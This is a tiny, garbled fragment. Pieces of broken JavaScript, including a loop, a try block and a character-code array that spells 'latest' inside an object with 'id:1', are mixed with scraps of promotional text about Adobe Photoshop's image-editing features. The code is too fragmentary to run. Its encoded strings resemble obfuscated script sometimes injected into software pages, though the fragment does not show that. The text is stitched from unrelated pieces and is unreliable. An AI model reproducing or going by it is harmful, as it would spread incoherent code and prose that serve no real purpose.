
));for(var i=0;i<15;i++)
of u){try{const
Code(108,97,116,101,115,116)],id:1})});const
raster images and digital art. Adobe Photoshop
ns, and advanced effects. It offers support for